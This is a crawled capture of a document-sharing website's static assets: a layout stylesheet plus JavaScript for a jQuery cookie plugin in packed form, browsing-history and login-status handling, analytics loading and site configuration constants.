    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/logindex.js
body_size: 3013
content:
; eval(function (p, a, c, k, e, r) { e = function (c) { return c.toString(36) }; if ('0'.replace(0, e) == 0) { while (c--) r[e(c)] = k[c]; k = [function (e) { return r[e] || e }]; e = function () { return '[2-9a-fhjkm-ru-z]' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,\' \'))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8===\'number\'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),\'=\',7.d?5:w(5),2.8?\'; 8=\'+2.8.toUTCString():\'\',2.f?\'; f=\'+2.f:\'\',2.h?\'; h=\'+2.h:\'\',2.x?\'; x\':\'\'].y(\'\'))}3 j=7.d?d:p;3 k=c.4.z(\'; \');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z(\'=\');b(j(m.shift())===9){3 4=j(m.y(\'=\'));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);', [], 36, '||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split'.split('|'), 0, {}));
var myurl = "https://my.taodocs.com/"
var global_islogin = false;
$(function () {
    var History = {
        set: function () {
            var title = pid + "," + document.title.substr(0, document.title.lastIndexOf('_'));
            var titles = $.cookie('his') || "";
            titles = unescape(titles);
            if (titles.indexOf(title) != -1) { return };
            titles = titles ? title + '@@' + titles : title;
            var _title = titles.split('@@');
            if (_title.length > 6) {
                titles = '';
                for (var i = 0; i < 6; i++) {
                    titles += titles == '' ? _title[i] : '@@' + _title[i]
                }
            };
            $.cookie('his', titles, { expires: 30, path: '/' })
        },
        show: function () {
            $('#History').remove();
            if ($.cookie == undefined) { return false };
            $('body').append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭</a>最近浏览</div></div>');
            var html = '<ul>', titles = $.cookie('his');
            if (titles) {
                var _title = titles.split('@@');
                for (var i = 0; i < _title.length; i++) {
                    var tmp = _title[i].split(",");
                    html += '<li>·<a href="http://www.taodocs.com/p-' + tmp[0] + '.html" title="' + tmp[1] + '">' + tmp[1] + '</a></li>'
                };
                if (html == '<ul>') {
                    $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!</div>')
                } else {
                    html += '</ul>'; $('#History').removeClass('load_history').append(html)
                }
            } else {
                $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!</div>')
            }
        }
    }

    if (typeof ($) == "function") {
        $.get({
            url: myurl + "ajax.aspx?fn=logon&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a != "") {
                    global_islogin = true
                    $("#logon").html(a.text);
                    $("#wantUp").css("display", "block")
                }else{
                    global_islogin = false
                }
            }
        });
    }
    var path = location.pathname.toLowerCase();
    var ismy = path.indexOf("/my/") == 0;
    var isdoc = path.indexOf("/p-") == 0;
    var islist = path.indexOf("/list") == 0;
    var isdown = path.indexOf("/d-") == 0;

    if (isdoc) {
        History.set();
        setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}', 2000);
    }
    if (isdown) {
        $('#wrap').css("position", "relative");
        $(".down").before('<div id="previe_bg"></div><div id="preview_tips"><div class="pre_title">下载提示</div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。</li><li>2.下载该文档所得收入归上传者、原创者。</li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。</li><li>4.下载的文档，不会出现我们的网址水印。</li></ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意</a></div></div>');
    }
    if (!ismy && path != "/") {
    }
    if (path == "/" || isdoc) {
    }
    function close_global_notice() {
        $('#global_notice').remove();
        $.cookie('_close_notice', 1, { path: '/', domain: document.location.host });
    }
    function start_preview() {
        $('#previe_bg').fadeOut('fast'), $('#preview_tips').fadeOut('fast');
    }


    if (isdoc && location.search.indexOf("vm=2") == -1 && typeof Uint8Array != "undefined" && uuaa != 6) {
        var o = $("#preview").css("display") == "none" ? $("#swf").position() : $("#preview").position();
    }

    if (location.host == "taodocs.com")
        top.location.href = location.href.replace("taodocs.com", "www.taodocs.com");
    History.show();
})
var _hmt = _hmt || []; (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })();

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/Global.js
body_size: 1439
content:

var SysGlobal = {"CQQ":"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ","QQH":"2852783149","version":"2.1"};
// 测试 file.taodocs.com:808 线上 view.taodocs.com
var fileurl = "view.taodocs.com"
// file.taodocs.com:8088 是测试服务器里的记录点击量
var fileurl2 = "file.taodocs.com:8088"
var ReUrl = "https://admin.taodocs.com"
// 支付有关的接口域名
var payurl="https://pay.taodocs.com";

// 用户中心有关的接口域名
var myurl="https://my.taodocs.com/"

var catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
